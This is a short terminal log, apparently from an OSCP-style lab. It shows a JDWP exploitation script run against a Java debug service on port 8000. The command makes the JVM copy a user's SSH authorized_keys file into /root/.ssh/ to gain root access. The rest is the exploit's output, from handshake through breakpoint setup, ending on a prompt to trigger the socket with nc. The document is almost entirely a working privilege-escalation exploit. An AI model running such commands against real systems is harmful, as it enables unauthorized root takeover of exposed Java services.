 dev@oscp:~$ python3 jdwp-shellifier.py --cmd "cp /home/dev/.ssh/authorized_keys /root/.ssh/"
[+] Target: 0.0.0.0:8000
[*] Trying to connect...
[+] Connection successful!
[+] Handshake sent
[+] Handshake successful
[*] Requesting ID sizes from the JDWP server...
        • fieldIDSize: 8
        • methodIDSize: 8
        • objectIDSize: 8
        • referenceTypeIDSize: 8
        • frameIDSize: 8
[+] ID sizes have been successfully received and set.
[*] Requesting version information from the JDWP server...
        • description: Java Debug Wire Protocol (Reference Implementation) version 11.0
JVM Debug Interface version 11.0
JVM version 11.0.16 (OpenJDK 64-Bit Server VM, mixed mode, sharing)
        • jdwpMajor: 11
        • jdwpMinor: 0
        • vmVersion: 11.0.16
        • vmName: OpenJDK 64-Bit Server VM
[+] Version information has been successfully received and set.
[+] Found Runtime class: id=0x8b1
[+] Found Runtime.getRuntime(): id=0x7f395402e0a8
[+] Created break event id=0x2
[+] Resume VM signal sent
[+] Waiting for an event on 'accept'
[*] Go triggering the corresponding ServerSocket (e.g., 'nc ip 5000 -z')